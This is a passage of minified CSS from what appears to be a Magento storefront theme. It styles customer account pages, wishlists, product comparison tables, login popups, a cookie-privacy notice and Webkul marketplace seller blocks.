.block:not(.widget).block-reviews-dashboard .block-content .box .box-content,.account .column.main .block:not(.widget).block-dashboard-orders .block-content .box .box-content,.account .column.main .block:not(.widget).block-dashboard-info .block-content .box .box-content,.account .column.main .block:not(.widget).block-dashboard-addresses .block-content .box .box-content{margin-bottom:20px}.account .column.main .block:not(.widget),.account .order-details-items.ordered{margin-bottom:2rem;padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none}.account .column.main .block:not(.widget) .block-title{color:#414b56;font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;border-bottom:1px solid #e9eaec;padding-bottom:10px}.account .column.main .block:not(.widget) .block-title .action.edit,.account .column.main .block:not(.widget) .block-title .action.view{float:right;padding:4px 10px;font:400 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;background:#ff6a00;color:#fff;border-radius:4px;transition:all 500ms ease;backface-visibility:hidden}.account .column.main .block:not(.widget) .block-title .action.edit:after,.account .column.main .block:not(.widget) .block-title .action.view:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f08e';font-size:12px;vertical-align:middle;margin-left:5px}.account .column.main .block:not(.widget) .block-title .action.edit:hover,.account .column.main .block:not(.widget) .block-title .action.view:hover{opacity:.7;text-decoration:none}.account .column.main .block:not(.widget) .box-title>span{color:#414b56;font:500 16px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.account .column.main .block:not(.widget) .block-content .box-actions .action.change-password,.account .column.main .block:not(.widget) .block-content .box-actions .action.edit{text-transform:uppercase}.account .column.main .block:not(.widget) .block-content .box-actions .action.change-password:before,.account .column.main .block:not(.widget) .block-content .box-actions .action.edit:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f044';font-size:12px;vertical-align:middle;margin-right:3px}.account .column.main .block:not(.widget) .block-content .box-actions .action.edit{margin-right:10px}.account .column.main .block:not(.widget) .block-content .items .item{margin-top:10px}.account .column.main .block:not(.widget) .block-content .items .item:first-child{margin-top:0}.account .column.main .block:not(.widget) .block-content .items .item .product-name{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.account .form.form-edit-account,.account form.form-newsletter-manage{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;margin-bottom:25px}.account .form.form-edit-account .fieldset .legend,.account form.form-newsletter-manage .fieldset .legend{color:#414b56;font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;border-bottom:1px solid #e9eaec;padding-bottom:10px;margin:0 0 20px;width:100%}.account .form.form-edit-account .fieldset-fullname>.fields,.account form.form-newsletter-manage .fieldset-fullname>.fields{margin:0 -10px}.account .form.form-edit-account .fieldset-fullname>.fields>.field,.account form.form-newsletter-manage .fieldset-fullname>.fields>.field{width:50%;float:left;padding:0 10px}.account .form.form-edit-account .fieldset>.field,.account form.form-newsletter-manage .fieldset>.field{margin-bottom:10px}.account .form.form-edit-account .fieldset>.field.choice:before,.account form.form-newsletter-manage .fieldset>.field.choice:before,.account .form.form-edit-account .fieldset>.field.no-label:before,.account form.form-newsletter-manage .fieldset>.field.no-label:before{display:none}.account .table-wrapper.orders-history,.account .table-wrapper.reviews{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none}.account .account-billing-agreements{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none}.order-details-items,.order-details-items .table-order-items tbody+tbody{border-color:#e9eaec}@media only screen and (min-width: 768px){.actions-toolbar .secondary a.action{margin-top:0}}@media only screen and (max-width: 767px){.account .page.messages{margin-bottom:10px}.account .columns .sidebar-main{order:0;position:relative}.account .column.main .block:not(.widget) .block-title .action.edit,.account .column.main .block:not(.widget) .block-title .action.view{font-size:0}}.account .products-grid.wishlist{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;margin-bottom:20px}.account .products-grid.wishlist .product-item{display:inline-block}.account .products-grid.wishlist .box-tocart>.fieldset{display:table}.account .products-grid.wishlist .product-item{padding:0 10px}.account .products-grid.wishlist .product-item .product-item-photo{border:1px solid #e9eaec}.account .products-grid.wishlist .product-item .product-item-info{position:relative}.account .products-grid.wishlist .product-item .fieldset .field.qty{display:table-cell}.account .products-grid.wishlist .product-item .fieldset .field.qty label{padding-top:0;padding-right:10px;line-height:32px}.account .products-grid.wishlist .product-item .product-item-actions{display:table-cell;vertical-align:bottom;width:100%;white-space:normal}.account .products-grid.wishlist .product-item .price-box>p{margin-bottom:5px}.account .products-grid.wishlist .product-item .box-tocart input.qty{width:40px;border:1px solid #e9eaec}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action{position:absolute;top:5px;left:5px;background:#ff6a00;border:1px solid #ff6a00;width:16px;height:16px;text-align:center;line-height:10px;font-size:0;padding:0;transition:all 500ms ease;backface-visibility:hidden;z-index:1}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:before,.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.delete:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:9px;speak:none;color:#fff;line-height:16px}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:hover,.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.delete:hover{background:#ffffff;color:#ff6a00}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:hover:before,.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.delete:hover:before{color:#ff6a00}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit{top:25px}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f040';font-size:9px;vertical-align:middle;font-size:8px;line-height:15px;padding:0 2px}@media only screen and (min-width: 768px) and (max-width: 991px){.account .products-grid.wishlist .product-item{width:230px}}@media only screen and (max-width: 767px){.account .products-grid.wishlist{margin:0 0 20px}.account .products-grid.wishlist .product-item{padding:15px 0;border-bottom:0;border-top:1px solid #e9eaec}.account .products-grid.wishlist .product-item:first-child{border-top:0;padding-top:0}.account .products-grid.wishlist .product-item .product-item-info{padding:0}.account .products-grid.wishlist .product-item .fieldset .field.qty{display:inline-block;vertical-align:top;width:auto;margin-bottom:0}.account .products-grid.wishlist .product-item .fieldset .field.qty .control{display:inline-block}.account .products-grid.wishlist .box-tocart{margin:0;width:100%}.account .products-grid.wishlist .box-tocart>.fieldset{text-align:left}.account .products-grid.wishlist .box-tocart>.fieldset .product-item-actions{display:inline-block !important;vertical-align:top;margin:2px 10px;width:auto;float:none}.account .products-grid.wishlist .product-item-inner{position:static;margin:0}}.account .form-address-edit{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none}.table-wrapper.comparison{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;padding:0}.table-wrapper.comparison .table-comparison .cell.label{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;color:#000000;border-color:#f3f3f3}.table-wrapper.comparison .table-comparison .cell.attribute{font-size:14px}.table-wrapper.comparison .table-comparison .cell.remove{padding:10px;border:0}.table-wrapper.comparison .table-comparison .cell.remove .action.delete:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:12px;speak:none;width:25px}.table-wrapper.comparison .table-comparison tr{border-bottom:1px solid #f3f3f3}.table-wrapper.comparison .table-comparison tr>td:nth-child(2n){background:#fafafa}.table-wrapper.comparison .table-comparison .cell.product.info{text-align:center;border-color:#f3f3f3}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-primary,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary{display:inline-block;width:auto;float:left}.table-wrapper.comparison .table-comparison .cell.product.info .price-box .old-price{float:none;margin-left:10px}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions{display:inline-block;background:#ff6a00;border-radius:25px;padding:3px;margin:10px auto}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary{border-radius:25px;padding:0;background:#fff;margin:0}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary a,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary:hover{color:#ff6a00}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary>.action.towishlist:after{line-height:30px}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary{padding:7px 15px;height:30px;border:0}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:before,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:after{display:none}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:active,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:focus,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.table-wrapper.comparison .table-comparison .price-box{margin:5px 0}.table-wrapper.comparison .table-comparison .product-reviews-summary{display:inline-block;margin:5px 0}.table-wrapper.comparison .table-comparison .product-item-name{margin:5px 0}table.cfl{border:1px solid #ddd}table.cfl tr{border-color:#dddddd !important}body.catalog-product-compare-index .action.print:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f02f';font-size:12px;vertical-align:middle;margin-right:3px}.login-container .fieldset:after{font-size:inherit}.account-nav .item .delimiter{border:none;margin:0;margin-bottom:-1px;margin-top:-1px}.account .page-title-wrapper .order-status{display:inline-block;font-size:16px;border:1px solid #ff6a00;padding:1px 10px;border-radius:6px;color:#ff6a00;text-transform:uppercase;margin-bottom:30px}.account .page-title-wrapper .order-date:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f073";font-size:12px;vertical-align:middle;margin-right:5px}.account .page-title-wrapper .order-actions-toolbar .action.order,.account .page-title-wrapper .order-actions-toolbar .action.print{float:left}.account.sales-order-view .column.main>ul.items.order-links{display:none}@media only screen and (max-width: 767px){.account .columns{width:100%}.sidebar .block.account-nav{margin-top:5px;position:relative}.sidebar .block.account-nav .title{padding:0 0;position:absolute;min-width:0;border-bottom-width:1px;border-color:#ff6a00;border-radius:5px}.sidebar .block .content.account-nav-content{padding:0 20px}.sidebar .content.account-nav-content.active{visibility:visible;opacity:1;height:auto;margin-bottom:40px}}@media only screen and (min-width: 768px){.sidebar>.account-nav>.title.account-nav-title{display:none}}.field.choice.persistent{margin:10px 0px 10px 0px;display:inline-block;width:100%}.field.choice.persistent .label.mdl-switch{display:inline-block;float:left;width:auto}.field.choice.persistent .tooltip.wrapper{display:inline-block;margin-top:9px;float:right}.cdz-sidebar .g-recaptcha{width:100%}.cdz-sidebar .g-recaptcha>*{width:100% !important}.cdz-sidebar .g-recaptcha iframe{width:100%}.cdz-popup-area .g-recaptcha{display:flex;justify-content:center;margin:20px 0}.acount-menu .account-menu-items li.language-link .switcher-dropdown .switcher-option{overflow:hidden}.account-social-login .actions-toolbar{margin:0 5px 10px 5px}.md-content .social-btn .btn-social{font-size:12px}.account-info-summary .info-summary-top .account-social-login,.mini-list .account-social-login{margin-bottom:10px;padding-bottom:10px}.account-info-summary .info-summary-top .account-social-login .block-content,.mini-list .account-social-login .block-content{margin-top:0 !important;padding:0 !important}.account-info-summary .info-summary-top .account-social-login .btn-social>:first-child,.mini-list .account-social-login .btn-social>:first-child{background-position:0}.account-info-summary .info-summary-top .account-social-login .actions-toolbar,.mini-list .account-social-login .actions-toolbar{display:block;margin:0 auto 10px auto}.account-social-login a,.page-header .header-top .account-social-login a,.page-header .account-wrapper .account-social-login a,.account-social-login a:hover,.page-header .header-top .account-social-login a:hover,.page-header .account-wrapper .account-social-login a:hover{color:#fff !important;text-transform:none;font-weight:normal}.cdz-popup-content .account-info-summary .info-summary-top .account-social-login{margin-top:20px}body.customer-account-login .login-container .block .fieldset:after{display:none}body.customer-account-login .login-container .block .actions-toolbar .secondary a.action{float:none}.page-wrapper form.form-wishlist-items .actions-toolbar{margin-bottom:20px;display:inline-block;width:100%}.wishlist-toolbar.toolbar{display:none}#form-tmpl+.wishlist-toolbar.toolbar{display:block;width:100%}#form-tmpl+.wishlist-toolbar.toolbar br{display:none}#form-tmpl+.wishlist-toolbar.toolbar .pager .pages,#form-tmpl+.wishlist-toolbar.toolbar .pager .toolbar-amount{display:block}@media only screen and (max-width: 767px){.account .wishlist-toolbar.toolbar .limiter,.account .wishlist-toolbar.toolbar .pages{margin-bottom:0}}.block-reorder .actions-toolbar{display:inline-block;width:100%}.popup-authentication .block-authentication{border:none}.block-authentication .block-title strong{font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56}.block-authentication .block[class] ul{list-style:inside;padding:0px}.block-authentication .actions-toolbar{margin-top:auto !important}.block-authentication .actions-toolbar>.primary .action{border-radius:25px;border-width:1px}.block-authentication .form-login .fieldset{margin-bottom:0}.block-authentication .form-login .actions-toolbar{display:flex;align-items:center;justify-content:space-between}.block-authentication .form-login .actions-toolbar>.primary,.block-authentication .form-login .actions-toolbar>.secondary{display:inline-block;vertical-align:middle;margin:0;padding:0;float:none;order:2;white-space:nowrap}.block-authentication .form-login .actions-toolbar>.secondary{order:1;width:100%}@media only screen and (min-width: 768px){}@media print{body.page-print .order-status,body.page-print .mb-bottom-toolbar,body.page-print .actions-toolbar{display:none !important}body.page-print .box-order-shipping-address,body.page-print .box-order-shipping-method,body.page-print .box-order-billing-address,body.page-print .box-order-billing-method{display:inline-block;vertical-align:top}body.page-print .box-order-shipping-address,body.page-print .box-order-billing-address{width:50%}body.page-print a:link,body.page-print a:visited,body.page-print a{text-decoration:none !important}body.page-print a:link:after,body.page-print a:visited:after,body.page-print a:after{display:none}body.page-print a.logo{margin-left:0;background:black}body.page-print a.logo:after{display:none}body.page-print img{page-break-inside:avoid;page-break-after:avoid}body.page-print .logo .main-logo{display:block !important;margin-left:10px}body.page-print .logo .small-logo{display:none !important}body.page-print .page-break{display:block;page-break-before:always}body.page-print .entry a:after{content:"Thank for your order" !important}}@media only screen and (min-width: 768px){body.page-print .logo{padding-left:25px;display:block}}@media only screen and (max-width: 767px){body.page-print .page-main{padding-top:0}body.page-print .nav-toggle{display:none}body.page-print .logo{background:#ff6a00;width:100%;max-width:100%;text-align:center;margin:0 0 15px;padding:10px}body.page-print .logo img.small-logo{display:inline-block !important}}.enhanced-privacy-cookie-policy{position:fixed;left:0;bottom:0;width:100%;z-index:100}.enhanced-privacy-popup .popup.content{width:100%;padding:5px 0}.enhanced-privacy-popup{background:#fff;color:#15181c}.enhanced-privacy-popup .close{border:none;position:absolute;right:10px;top:3px;padding:0;background:none;width:30px;height:30px;border-radius:50%;color:#414b56;font-weight:normal}.enhanced-privacy-popup .close:after{content:"\00d7";font-size:30px;line-height:30px;font-family:serif;background:none}.enhanced-privacy-popup .actions-toolbar{display:flex;align-items:center}.enhanced-privacy-popup .actions-toolbar a{color:#414b56}.enhanced-privacy-popup .actions-toolbar button.action{padding:5px 15px}.enhanced-privacy-popup .secondary{margin-right:15px;text-align:left}.enhanced-privacy-popup .block-title{margin-bottom:5px;font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56}.enhanced-privacy-popup .block-content-inner{padding-right:15px}@media only screen and (min-width: 768px){.enhanced-privacy-cookie-policy{left:auto;right:95px;bottom:0px;width:450px;max-width:100%}.enhanced-privacy-cookie-policy .container{width:100%}.enhanced-privacy-popup{border-radius:10px 10px 0 0;border-left:6px solid #ff6a00;box-shadow:#212121 0px 2px 5px 0px;padding:0 0 0 5px}.block-content,.block-content .action{font-size:13px}.secondary a.action{border-bottom:1px solid}}@media only screen and (max-width: 767px){.enhanced-privacy-cookie-policy{z-index:801}.enhanced-privacy-popup{border-bottom:8px solid #ff6a00;box-shadow:0px 0px 7px 0px #989393}.enhanced-privacy-popup .block-content{flex-direction:column}.enhanced-privacy-popup .block-content-inner{padding-right:0px}.enhanced-privacy-popup .block-title{font-size:15px;display:inline}.enhanced-privacy-popup .notification-text{display:inline}.enhanced-privacy-popup .popup.content{padding:5px 10px}.enhanced-privacy-popup .close{bottom:14px;top:auto}}@media only screen and (max-width: 767px){.page-main{padding-left:0;padding-right:0}.secondary .action.back{display:block}}@media only screen and (min-width: 768px){.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional,.columns .sidebar-main,.columns .sidebar-additional{padding-right:20px}.page-layout-3columns .columns .sidebar-additional{padding-right:0}.page-layout-2columns-right .sidebar-main{padding-right:0}.page-layout-2columns-right .sidebar-additional{padding-right:0}.sidebar-additional{padding-left:20px}}@media (min-width:768px) and (max-width:1024px){.account.page-layout-2columns-left .column.main,.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main{width:70%}.page-layout-3columns .column.main{width:40%}.page-layout-3columns .sidebar-additional,.account.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-additional,.page-layout-3columns .sidebar-main,.account.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-right .sidebar-main{width:30%}}.modal-popup.confirm .modal-footer{text-align:center;padding-top:0 !important;border-top:0}.modal-popup.confirm .modal-content{padding-bottom:2rem;text-align:center;padding-top:10px}.block.newsletter{max-width:none}#wk-load-conf{display:none}.cms-webkul .page-main>.columns>.column.main,.cms-webkul-seller .page-main>.columns>.column.main{background-color:#ffffff;padding:20px;margin-left:0;margin-right:0;border:1px solid #e9eaec;box-shadow:none}.cms-webkul-seller .marketplace-seller-profile .columns{margin:0}.unavailable,.available{background-color:rgba(0,0,0,0);background-position:10px 0;border:medium none;float:left;min-height:11px;padding:0 3px 0 30px;text-transform:capitalize}.wk-mp-main{margin-bottom:0}.wk-mp-design{width:100%}.wk-mp-design .block-account .block-title{background-image:none}.wk-mp-design .block{margin:0}.wk-mp-design .product-image img{width:100%}.btn-primary{background-color:#0C79D8;background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-radius:4px 4px 4px 4px;border-width:1px;box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);color:#FFFFFF !important;display:inline-block;opacity:0.8;text-align:center;text-decoration:none;text-shadow:0 -1px 0 rgba(0,0,0,0.25);vertical-align:middle;text-transform:uppercase;padding:6px 0px;font-weight:bold;font-size:13px;width:100%}.wk-profile-links{display:inline-block;padding:10px 0;width:30%}.wk-profile-links a:hover{text-decoration:none}.wk-mp-fieldset{margin:0;border-top:none}.wk-mp-design .form-list .control{width:100%}.wk-mp-design .form-list .field{width:100%}.wk-mp-design .form-list input.input-text{width:99%}.wk-mp-design .form-list textarea{width:99%;max-width:99%}.wk-mp-design .form-list select{width:100%}.wk-mp-design .form-list li.wide .control{width:100%}.wk-mp-design .form-list li.wide input.input-text{width:99%}.wk-mp-design .form-list li.wide textarea{width:100%}.wk-mp-design .form-list li.wide select{width:100%}.wk-mp-design .form-list .input-range input.input-text{width:99%}.wk-mp-design .form-list-narrow li.wide .control{width:100%}.wk-mp-design .form-list-narrow li.wide input.input-text,.wk-mp-design .form-list-narrow li.wide textarea{width:99%}.wk-mp-design .form-list-narrow li.wide select{width:100%}#wantptr{display:none}.profileurl{display:inline-block;width:100%}#skuavail,#skunotavail{display:none;float:left;width:100%}.skuavailable{background-color:rgba(0,0,0,0);background-position:10px 0;border:medium none;float:left;min-height:11px;padding:0 3px 0 30px;text-transform:capitalize;background-size:contain}.skunotavailable{background-color:rgba(0,0,0,0);background-position:10px 0;border:medium none;float:left;min-height:11px;padding:0 3px 0 30px;text-transform:capitalize;background-size:contain}.wk-mp-landingpage{text-align:center}.wk-mp-banner{background-size:100% 100%}.wk-mp-banner-container{width:97.5%;border:1px solid #eee;padding:10px}.wk-mp-banner img{width:100%}.wk-marketplace-label{font-weight:600;letter-spacing:1px;padding-top:3.3%}.wk-marketplace-label-span{display:inline-block;text-transform:uppercase;font-size:1.3em;width:100%}.wk-marketplace-label-about{font-weight:600;letter-spacing:1px}.wk-mp-icon{display:inline-block;width:68%}.wk-mp-icon img{display:inline-block;width:100%}.wk-mp-icon-wraper{display:inline-block;width:22%}.wk-mp-landing-sellers-wraper{width:284px;display:inline-block;border:1px solid #eee;margin-right:10px;margin-bottom:10px}.wk-last-seller{margin-right:0}.wk-mp-landing-sellers{padding:10px}.wk-mp-landing-sellers-img1{width:100%}.wk-mp-landing-sellers-img1 img{width:130px;display:inline-block;border:1px solid #eee;float:left}.wk-mp-landing-sellers-img2{width:260px;border:1px solid #eee;margin-bottom:10px;display:inline-block}.wk-mp-landing-sellers-img2 img{width:100%}.wk-mp-landing-sellers-logo{width:30%;max-width:70px;float:left;display:inline-block;border:1px solid #eee;height:auto;position:relative}.wk-mp-landing-sellers-logo img{width:100%}.wk-mp-landing-sellers-details{width:64%;display:inline-block;text-align:left;vertical-align:top;text-transform:uppercase}.wk-mp-landing-button{font-size:18px;padding:7px 25px}.wk-mp-label3-container{margin-top:10px;width:100%}.wk-mp-label3{border:1px solid #eee;padding:10px}.wk-mp-header{color:#FFFFFF;padding:6.5%;text-align:center}.wk-mp-header h1{font-size:3.9em;color:#FFFFFF;margin-bottom:0.3em;font-weight:bold;word-wrap:break-word}.wk-mp-header h2{font-size:32px;color:#FFFFFF;text-transform:inherit}.wk-mp-header p{margin-bottom:0}.wk-blockdetail{background:none repeat scroll 0 0 #f4f3f3;height:auto;padding:4px}.wk-blockdetail ul.partnerlinks li a{text-decoration:none}.wk-blockdetail ul.partnerlinks li a:hover{text-decoration:underline;color:#333}.wk-blockdetail ul.partnerlinks li{padding:2px 0px;font-size:12px}.wk-blockdetail #twconnect,#fbconnect{display:inline-block;height:35px;width:35px}.wk-blockdetail #twconnect:hover,#fbconnect:hover{box-shadow:-3px -2px 6px #333}.wk-blockdetail #twconnect{background-image:url('../images/tw.png')}.wk-blockdetail #fbconnect{background-image:url('../images/fb.png')}.wk-block-hover-div{background:none repeat scroll 0 0 #fff;display:none;right:-27%;min-height:120px;position:absolute;top:-35px;width:420px;z-index:999;border:1px solid #bce8f1;border-radius:4px 4px 4px 4px;margin-bottom:20px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.wk-block-hover-div img{width:100%}@media only screen and (max-width:1085px){.wk-block-hover-div{right:-11px;width:275px}}@media only screen and (min-width:1085px) and (max-width:1191px){.wk-block-hover-div{right:-61px;width:275px}}@media only screen and (min-width:770px) and (max-width:984px){.profile-view{width:325px}}.wk-block-hover-div .arrow{height:23px;position:absolute;right:-17px;top:31px;width:50px}.wk-block-hover-div:after,.wk-block-hover-div:before{border:1px solid transparent;content:" ";height:0;right:100%;position:absolute;width:0}.wk-block-hover-div:after{border-right-color:#FFFFFF;border-width:7px;top:36px}.wk-block-hover-div:before{border-right-color:#BCE8F1;border-width:10px;top:34px}.profile-view{position:relative;width:436px}.ask-que,#askque{display:inline-block;cursor:pointer}.wk-block-font-bold-up{text-transform:uppercase;font-weight:bold}.wk-block-title-css{font-weight:normal;margin:0 5px 0 0}.wk-block-title-css a{text-decoration:underline}.wk-block-rating{display:inline-block;text-align:center;background:#11b400;color:#fff;letter-spacing:1px;min-width:16px;padding:2px 6px;border-radius:4px}.product-options-bottom{padding:9px}.extra-info{max-width:100%;width:100%}.add-to-cart,.out-of-stock{float:left}.wk-seller-block{border-left:1px solid #ccc;display:inline-block;width:30%;position:relative;padding-left:10px;margin-left:8px}.wk-seller-block:after,.wk-seller-block:before{border:1px solid transparent;content:" ";height:0;left:-1px;position:absolute;width:0;margin-top:-11px}.wk-seller-block:after{border-left-color:#FFFFFF;border-width:7px;top:36px}.wk-seller-block:before{border-left-color:#CCCCCC;border-width:9px;top:34px}@media only screen and (min-width:1180px){.wk-seller-block{width:44%}}.wk-seller-rating{padding:15px;border-radius:3px;border:1px solid #ccc;background:#fffeeb;box-shadow:0 2px 8px 2px #848484;font-size:11px;position:absolute;text-align:left;max-width:350px;z-index:1;display:none;top:67%;margin-left:-20%;width:120%}.wk-seller-rating:after,.wk-seller-rating:before{border:1px solid transparent;content:" ";height:0;bottom:-1px;position:absolute;width:0;margin-top:-51px;margin-left:22%}.wk-seller-rating:after{border-bottom-color:#FFFFFF;border-width:7px;top:38px;margin-right:22px}.wk-seller-rating:before{border-bottom-color:#CCCCCC;border-width:9px;border-width:7px;top:37px}.wk-srach-wrapper{width:100%;display:inline-block}.wk-search input{width:100%;height:40px;padding-right:40px;font-family:"Raleway","Helvetica Neue",Verdana,Arial,sans-serif}.wk-search .control{position:relative}.wk-search .button{position:absolute;top:0;right:0;height:40px}.wk-search .span{padding:9px 8px}.wk-search button.button span span{height:20px;line-height:20px}.wk-mp-sellerlist-container li{padding-left:0;padding-bottom:1%;list-style:none}.wk-mp-sellerlist-container .wk-mp-sellerlist-wrap{border:1px solid #eee;display:inline-block;padding:5px}.wk-sellerlist-divide1{display:inline-block;width:40%;float:left;overflow:hidden}.wk-sellerlist-divide1 img{width:85%;float:left;border:1px solid #eee}.wk-sellerlist-divide2{text-align:left;text-transform:uppercase;width:60%;float:left}@media only screen and (min-width:480px) and (max-width:480px){.wk-mp-sellerlist-container .wk-mp-sellerlist-wrap{width:100%}.wk-mp-sellerlist-container li{padding-right:0;float:none}.wk-sellerlist-divide1{height:auto}}@media only screen and (min-width:481px) and (max-width:651px){.wk-mp-sellerlist-container .wk-mp-sellerlist-wrap{width:100%}.wk-mp-sellerlist-container li{padding-right:15px;float:left;width:50%}.wk-sellerlist-divide1{height:auto}.wk-mp-header h1{font-size:2.9em}}@media only screen and (min-width:652px) and (max-width:1079px){.wk-mp-sellerlist-container .wk-mp-sellerlist-wrap{width:100%}.wk-mp-sellerlist-container li{padding-right:15px;float:left;width:30%}.wk-sellerlist-divide1{height:95px}}@media only screen and (min-width:1080px){.wk-mp-sellerlist-container li{margin-right:1%;float:left;width:24%}.wk-sellerlist-divide1{height:95px}}.wk-logo-block{padding-bottom:10px}.bannerpicrs{border-bottom:5px solid #ff6a00;height:100%;width:99%}.wk-mp-design-inner{border:1px solid #eee;padding:10px;padding-bottom:0}.wk-mp-design-inner-last{margin-bottom:10px;padding-bottom:10px}.wk-mp-display-block-css{display:inline-block;width:100%}.storename{font:bold 1em Helvetica Neue,Arial,Sans Serif;text-transform:uppercase}.store-name{padding:5px 0}.wk-seller a{display:inline-block}#info .section{padding:0px 5px 5px 5px;border-bottom:1px solid #eee;font-weight:bold}.wk-icon{background-image:url("../images/Seller-Sprite.png");background-repeat:no-repeat;background-color:transparent;height:18px;width:17px;float:left;margin-top:3px}.wk-storeloc-icon{background-position:-105px -96px;height:17px}a.cont-name{display:inline-block;padding-right:5px;font-size:15px;color:inherit;font-weight:normal}.piccountry{width:24px;display:inline-block}.wk-contact-input-fields{width:100%;max-width:100%;margin-bottom:10px;font-size:14px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:1px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.wk-mp-design-inner small{font-size:smaller}.wk-mp-design-inner .wk-ordertitle-label{width:29%;font-weight:bold}.ask-que{cursor:pointer}#ask-data .errormail{bottom:15px;display:none;left:155px;position:absolute;color:#DF280A;font-weight:bold}.wk-clear{clear:both}.wk-dash-chart{margin-top:10px;border:1px solid #ccc}.modal-title{margin:0;line-height:1.42857143;font-size:18px;font-family:inherit;font-weight:500;display:inline-block}#ask-data{background-clip:padding-box;background-color:#FFFFFF;border:1px solid rgba(0,0,0,0.3);border-radius:6px 6px 6px 6px;box-shadow:0 3px 7px rgba(0,0,0,0.3);display:none;left:50%;margin:-250px 0 0 -280px;outline:medium none;position:fixed;top:88%;width:510px;z-index:1050;padding:10px}#ask-form{display:inline-block;width:100%}#ask-form textarea{height:75px;width:315px}#ask-data .label{display:inline-block;font-size:14px;font-weight:600;margin-bottom:7px;padding-left:20px;text-align:left;width:135px;vertical-align:top}.wk-modal-btn{cursor:pointer}.wk-btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.wk-btn-primary:focus,.wk-btn-primary.focus,.wk-btn-primary:active,.wk-btn-primary.active,.wk-btn-primary:hover,.open>.dropdown-toggle.wk-btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.wk-btn-primary:active,.wk-btn-primary.active,.open>.dropdown-toggle.wk-btn-primary{background-image:none}.wk-btn-primary.disabled,.wk-btn-primary[disabled],fieldset[disabled] .wk-btn-primary,.wk-btn-primary.disabled:focus,.wk-btn-primary[disabled]:focus,fieldset[disabled] 